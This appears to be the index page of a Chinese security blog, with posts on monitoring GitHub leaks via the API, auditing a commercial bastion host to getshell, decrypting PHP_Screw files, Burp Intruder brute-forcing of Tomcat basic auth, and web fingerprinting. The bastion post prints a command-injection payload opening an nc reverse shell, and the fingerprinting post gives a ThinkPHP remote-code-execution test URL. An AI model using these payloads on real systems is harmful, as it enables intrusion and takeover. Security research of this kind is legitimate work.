JrD's blog


  • 首页

  • 归档

使用API监控Github泄露的一些心得

发表于 2020-04-03 | 阅读次数:

最近写了个Github监控集成到安全管理平台上,大概写成了下面这样。image-20200403093322300

开发期间参考学习了各位师傅在Github开源的各个Github监控项目,比如GSIL,Hawkeye,Github-Monitor,学习了不少。但发现大部分都是使用python的PyGithub库写的。为了给OneForAll写个从GithubAPI抓子域名的module,避免引入太多第三方依赖所以后面又研究了原生GithubAPI,以下总结一下遇到的坑和发现的盲点。

关于Github搜索的符号问题

我们在搜索监控Github泄露时,经常会遇到搜索带符号的关键词的需求,比如想搜索freebuf.co,或者`@freebuff.com`。但是实际上GitHub官方文档的代码搜索的注意事项里是有说明的:

您无法使用以下通配符作为搜索查询的一部分:. , : ; / \ ‘ “ = * ! ? # $ & + ^ | ~ < > ( ) { } [ ]`. 搜索只会忽略这些符号。

举例的搜索结果如下图:

image-20200403102604269image-20200403102708368

image-20200403102737812

image-20200403103601285可以发现`@freebuf.com、freebuf.com、free buf的搜索结果数量是一致的,其实就是省略符号后搜索了freebuf和com两个关键词同时出现的结果。但是可以发现“freebuf com”的搜索结果是不一样的,并且结果少很多,我爬取了结果后自己总结发现“freebuf com”的结果是freebuf和com在同一行且顺序排序的情况。而freebuf com`的搜索结果中会出现

image-20200403104441736

这样更加宽松的匹配结果。

GithubAPI的使用

为了给OneForAll写个从GithubAPI抓子域名的module,避免引入太多第三方依赖所以后面又研究了原生GithubAPI,其实大部分坑官方文档都有讲我这里就浓缩一下为各位节省一下翻查API文档的人生。

  1. 要通过登录或者Token认证的才可以搜索公共的所有资源,不然只能搜索指定repo,具体认证文档看这。

  2. 要增加一个特殊的Accept头application/vnd.github.v3.text-match+json,增加了这个头才能显示出Text match metadata(匹配的上下文),详情见这里。

    然后在匹配的上下文中再自行正则匹配字段,就可以抓到想要的域名或者邮箱等内容,一个例子如下:

    1
    2
    3
    4
    5
    6
    7
    8
    9
    10
    11
    12
    13
    14
    15
    16
    17
    18
    19
    20
    21
    22
    23
    24
    25
    26
    27
    28
    29
    30
    31
    32
    33
    34
    35
    36
    37
    38
    39
    40
    41
    42
    43
    44
    45
    46
    47
    "text_matches": [
    {
    "object_url": "https://api.github.com/repositories/136112438/contents/blogSpider/main.py?ref=ca628b874c5d903a57fd030a391a1b5c755605d3",
    "object_type": "FileContent",
    "property": "content",
    "fragment": "('freebuf_slave:start_url', \"http://www.freebuf.com\")\n\ndef run():\n execute(['scrapy', 'crawl",
    "matches": [
    {
    "text": "freebuf",
    "indices": [
    2,
    9
    ]
    },
    {
    "text": "freebuf",
    "indices": [
    40,
    47
    ]
    },
    {
    "text": "com",
    "indices": [
    48,
    51
    ]
    }
    ]
    },
    {
    "object_url": "https://api.github.com/repositories/136112438/contents/blogSpider/main.py?ref=ca628b874c5d903a57fd030a391a1b5c755605d3",
    "object_type": "FileContent",
    "property": "content",
    "fragment": "', 'freebuf_slave_spider'])\n\n\nif __name__ == '__main__':\n redis = Redis(host=\"10.10.10.1\")\n\n t1 = threading",
    "matches": [
    {
    "text": "freebuf",
    "indices": [
    4,
    11
    ]
    }
    ]
    }
    ]
    }
  3. 注意速率的限制,有认证的限制大概是每个帐户5000请求每小时(同帐号token共享额度),具体可以看这里

最后提交给oneforall的代码大概如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
import requests
import api
import json
from common.search import Search
from config import logger


class GithubAPI(Search):
def __init__(self, domain):
Search.__init__(self)
self.source = 'GithubAPISearch'
self.module = 'Search'
self.addr = 'https://api.github.com/search/code'
self.domain = self.register(domain)
self.header = self.get_header()
self.session = requests.Session()
self.auth_url = 'https://api.github.com'
self.token = api.github_api_token

def auth_github(self):
"""
github api 认证

:return: 认证失败返回False 成功返回True
"""
self.session.headers.update({'Authorization': 'token ' + self.token})
try:
resp = self.session.get(self.auth_url)
except Exception as e:
logger.log('ERROR', e.args)
return False
if resp.status_code != 200:
resp_json = resp.json()
msg = resp_json.get('message')
logger.log('ERROR', msg)
return False
else:
return True

def search(self):
"""
向接口查询子域并做子域匹配
"""
self.session.headers = self.get_header()
self.session.proxies = self.get_proxy(self.source)
self.session.verify = self.verify
self.session.headers.update(
{'Accept': 'application/vnd.github.v3.text-match+json'})

if not self.auth_github():
logger.log('ERROR', f'{self.source}模块登录失败')
return
page = 1
while True:
params = {'q': self.domain, 'per_page': 100,
'page': page, 'sort': 'indexed'}
try:
resp = self.session.get(self.addr, params=params)
except Exception as e:
logger.log('ERROR', e.args)
break
if resp.status_code != 200:
logger.log('ERROR', f'{self.source}模块搜索出错')
break

subdomains = self.match(self.domain, str(resp.text))
if not subdomains:
break
self.subdomains = self.subdomains.union(subdomains)
page += 1
if page * 100 > json.loads(resp.text)['total_count']:
print(page)
break

def run(self):
"""
类执行入口
"""
if not self.check(self.token):
return
self.begin()
self.search()
self.finish()
self.save_json()
self.gen_result()
self.save_db()


def do(domain): # 统一入口名字 方便多线程调用
"""
类统一调用入口

:param str domain: 域名
"""
query = GithubAPI(domain)
query.run()


if __name__ == '__main__':
do('freebuf.com')

对某堡垒机系统的从解密到getshell

发表于 2019-06-03 | 阅读次数:

前言

接上篇blog解密php,该堡垒机系统听说是处于领导地位的堡垒机系统,很多大厂也在使用,并且传说该系统没有安全漏洞,那我们就来挖掘看看吧。

结构

noname

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#index.php片段
<?
@session_start();
$sid = session_id();
@session_destroy();
$CONFIG["img"] = true;
$CONFIG["nomaster"] = true;
$CONFIG["not_http_referer"] = true;
require_once("include/common.php");
require_once("include/Validate.php");
require('include/integrity.php');

<?PHP
require_once("include/common.php");

check_perm("admin");

我们可以看到从上图看出该系统因为历史悠久,在架构上还是使用静态php文件的路由方式,并没有使用MVC的结构,整体的系统架构略显臃肿。

从头部引入可以发现,该系统是采用定义$CONFIG数组定义一些环境变量并包含common.php等文件的设置,利用check_perm方法做权限的限制与鉴定。其中具体结构的实现细节与本文无关,就不多聊结构问题。

第一个getshell漏洞

不得不说该系统其实对于安全还是处理的比较到位的,各种sql,xss等注入 都过滤处理的比较好,也验证了referer防止了csrf。
这时候我想到堡垒机系统肯定需要与系统底层进行一些特殊的操作,譬如底层运维的信息的增删改查要与php动态交互,而此系统采用的是调用python的方法来实现这些功能。那这里面会不会有些问题呢?要是有就是直接getshell的大漏洞了。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
function python_exec($code) {
$descs = array();
$descs[0] = array("pipe", "r");
$descs[1] = array("pipe", "w");
$descs[2] = array("pipe", "w");

if (is_array($code)) $code = join("\n", $code);
$p = proc_open("/usr/bin/python2.6 -", $descs, $pipes);
fputs($pipes[0], $code);
fclose($pipes[0]);

$stdout = stream_get_contents($pipes[1]);
$stderr = stream_get_contents($pipes[2]);
$result = proc_close($p);

return array($result, $stdout, $stderr);
}

方法代码如上,很普通的proc_open调用python的方法。

而其中在common.php中定义的的全局过滤方法如下

1
2
3
4
5
6
7
8
9
10
11
import_request_variables("GP", "req_"); #第一个参数GP是定义了接收类型GET、POST,第二个req_是定义了接收前缀为“req_”的参数
$safe_req = "password crypt_passwd 省略一部分代码";#定义safe_req
if (!isset($CONFIG["safereq"])) $CONFIG["safereq"] = $safe_req;
else $CONFIG["safereq"] .= " " . $safe_req;#如果头文件存在$CONFIG["safereq"]设置就把设置的和$safe_req里本来有的放在一起
$CONFIG["safereq"] = array_filter(explode(" ", $CONFIG["safereq"]));#分割成数组
foreach ($_REQUEST as $k=>$v) {
if (!in_array($k, $CONFIG["safereq"])) {
$_ = "req_$k";
$$_ = preg_replace('#[<>\'"\\/&*;]#', "", $v); #判断是否在数组内 若不在数组内则利用正则过滤将这些特殊字符置空
}
}

其中import_request_variables()方法是一个在5.4.0以后就废弃的方法,在5.4.0以后一般推荐extract()来代替,作用是 将 GET/POST/Cookie 变量导入到全局作用域中。上面这句话是官方中文的解释,通俗点说,就是如果传入了一个”password”变量,那么php会得到一个”$req_password”的全局变量。其他的代码作用我尽量详细的写在注释里面了,方便理解。总之开发者应当是想定义一个接受安全传参的数组,若参数在这个数组内则放行,不在参数内则进行过滤。

那我们找找看有没有在数组内的执行,被我找到了一个在数组内的参数crypt_passwd,所以发现了第一个后台getshell漏洞代码如下

1
2
3
4
$code = array("#-*- coding: utf-8 -*-");
$code[] = "from shterm.crypt import zip_cipher";
$code[] = "print zip_cipher.encrypt('$req_crypt_passwd')";
list($result, $secret, $stderr) = python_exec($code);

根据上文可以知道$req_pgp_pubkey就是接收到的pgp_pubkey参数,而pgp_pubkey参数并不在$safe_req的定义里,这是一个漏网之鱼所以可以比较简单的构造一个python的反弹shell,payload如下123');import os;os.popen('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc xxx.xxx.xxx.xxx 12345 >/tmp/f')#这里利用了一个python其实并不是一定要换行,也可以使用;来做换行的小trick。结果如图:

noname
noname

但是这样只是一个程序员的疏忽导致的getshell,那有没有办法bypass这个看起来很简单粗暴的过滤呢?

绕过过滤的getshell

在一个文件里挖掘到了如下的代码段:

1
2
3
4
5
6
7
8
$type = $req_type;
$action = $req_action;

$output = array();

if ($type == "mode") {
exec("sudo /usr/libexec/shterm/clusterctl drsync-mode $action", $output, $r);
}

根据之前分析的我们知道$req_type和$req_action就是接受了type和action的传参并且这两个参数都不在safe_req的数组里所以都被过滤了,#[<>\'"\\/&*;]#这些特殊字符都不能传参。但是我发现特殊字符的过滤忽略了|和-符号,而|跟-符号其实是可以通过管道符号和编码绕过过滤和之前的语句,执行自己想要执行的payload甚至反弹shell的。

|管道符号的特性:
noname

综上所述我利用base64编码构造了一个绕过过滤的payload:
noname
之后发包成功执行反弹shell:
noname
noname

PHP_SCREW解密PM9SCREW

发表于 2019-03-14 | 阅读次数:

前言

要对公司内部的某堡垒机系统做测试审计,但是碰到了加密的PHP文件,因为是采购的第三方整套设备所以只能自己做解密啦,加密形式如下图:
image

收集信息

收集了一下PM9SCREW的信息,该使用的加密拓展名字叫PHP_Screw,这是一款免费的针对PHP源码进行加密的PHP的扩展,可以自定义加密的key,加密后的文件效率还不会下降。其原理是通过压缩取反然后跟加密的key做异或加密的方式,在使用的时候通过.so文件的拓展文件进行解密然后再运行。并且找到了两个前人写好的工具,参考文章及工具链接如下。
https://www.skactor.tk/2018/03/26/php-screw%E7%9A%84%E5%8A%A0%E5%AF%86%E5%92%8C%E8%A7%A3%E5%AF%86%E6%8E%A2%E7%A9%B6%EF%BC%88%E4%BA%8C%EF%BC%89%E8%A7%A3%E5%AF%86%E7%AE%97%E6%B3%95%E4%B8%8Epython%E5%AE%9E%E7%8E%B0/
https://github.com/firebroo/screw_decode

解密过程

通过前文得知有加密密钥存储的.so拓展文件很关键,所以先寻找文件image
找到了之后发现也是二进制文件
image
于是IDA搞起,先找到pm9screw相关函数
image
然后追踪相关变量
image
找到加密的密钥口令
image
hex转为十进制
image
然后另一个函数中找到头部变量(这里为默认值)
image

然后将找到的密钥和头部放入前文的工具中使用即可

脚本

前文中的工具只会对php文件解密后复制成.php.decode的同名文件,所以写了个脚本来把除了原本的php文件之外的文件按目录结构复制出来,在这里也放出来。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
#!/usr/bin/python
# -*- coding: UTF-8 -*-
import os
import shutil

def copy_tree_ext(exts,src,dest):
fp={}
extss=exts.lower().split()
for dn,dns,fns in os.walk(src):
for fl in fns:
if os.path.splitext(fl.lower())[1][1:] not in extss:
if dn not in fp.keys():
fp[dn]=[]
fp[dn].append(fl)
for k,v in fp.items():
relativepath=k[len(src)+1:]
newpath=os.path.join(dest,relativepath)
for f in v:
oldfile=os.path.join(k,f)
print("复制 ["+oldfile+"] 到 ["+newpath+"]")
if not os.path.exists(newpath):
os.makedirs(newpath)
shutil.copy(oldfile,newpath)

copy_tree_ext('php','/srcdir','/destdir')

然后稍微改一改再把.php.decode后缀改成.php就大功告成了,因为忘记保存所以偷个懒就不再放代码了。

总的来说感谢前人的研究,以及如果使用该拓展加密,千万记得改掉或者隐去头部的几个字符不要留下线索,以及把.so文件隐藏好。

PS:遇到一个hexo的小坑

1
YAMLException: can not read a block mapping entry; a multiline key may not be an implicit key at line 4, column 1:

记得要在所有:后面加空格,以及中英文字符一定得注意。

BurpSuite Notes

发表于 2019-02-17 | 阅读次数:

Intruder

Attack type

记录一下Intruder的Attack type,对于几种Attack Type的不同主要是在有多个payload位置(例如一个username一个password)的情况下,使用一个或者两个字典list的时候,会产生实际不同的payload。

以下都是使用simplelist,list里的payload内容为payload1,payload2……

  • Sniper(狙击手)

假如有1、2两个payload位置,result如下
image

  • Battering ram(攻城锤)

1、2位置的会使用同一个payload
image

  • Pitchfork(干草叉)

1、2位置需要设置2个不同的list,并且两个list里的payload是一一对应的关系
image

  • Cluster bomb(密集轰炸)

相当于是一个递归了,2个list按顺序递归
image

爆破basic认证

接下来以tomcat为例,使用Intruder模块爆破,其中涉及了模块的custom iterator(自定义迭代器)的使用,以及base64编码器的使用

如图为一个tomcat的basic认证包
image

进行base64decode之后可见payload为tomcat:tomcat的形式
image

选择sniper模式,然后选择payload sets中选择custom iterator
image

然后1,2,3位置设置分别如下
image
image
image

然后增加编码器
image

记得将最后的URL-encode取消,不然会把base64中的=编码成%3d
image

然后就可以Start attack了!result如下:
image

web渗透测试(黑盒)

发表于 2018-11-20 | 阅读次数:

banner识别

先谈几个工具:

  • 云悉:http://www.yunsee.cn/ 很适合国内环境,CMS指纹识别很好。
  • wappalyzer:https://www.wappalyzer.com/ 国际通用的识别工具,有浏览器插件,很方便。
  • Fofa,shodan(偏向网络设备路由摄像头等),Zoomeye(偏向web)这些网络空间搜索器也很好用。
  • whatweb:https://github.com/urbanadventurer/WhatWeb 很强大,kali自带,但对国内CMS识别不是很合适。
  • CMSeeK:https://github.com/Tuhinshubhra/CMSeeK 集成了cms的poc,持续有更新,很适合 WordPress, Joomla, Drupal。

一般情况下,能够使用以上工具能获得信息的说明本身对banner信息就并没有做很多的隐藏,如果本身做了隐藏的,就要通过经验来获取更多的信息来做判断。

比如利用404界面判断,再比如利用目录字典扫描像wordpress里面的readme.html

例如简单的有服务器信息的,IIS→.NET,apacheHTTP→php,java系列的就不必多说。

PHP

php大多都是使用各种CMS,在这里稍微总结一下所知的常见cms的特殊识别经验以及敏感后台目录。

  • 基于ThinkPHP的CMS

[漏洞分析]thinkphp 5.x全版本任意代码执行分析全记录
通用测试链接:http://TargetHost/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1

  • Wordpress

css文件,根目录下的readme.html,后台登录/wp-login.php,路径目录/wp-includes、/wp-content。/xmlrpc.php如果开启了xmlrpc的服务,可以利用来进行批量爆破。

推荐使用wpscan,一个专门针对wordpress的扫描器。

  • Discuz!

国内的中小型论坛基本上大部分都是discuz,首先默认模版很明显首页路径/portal.php,后台登录路径为/admin.php,/api/uc.php也是一个特征目录。

  • dedecms(织梦)
12

JrD

Learning

10 日志
4 标签
© 2020 JrD
由 Hexo 强力驱动
|
主题 — NexT.Gemini v5.1.4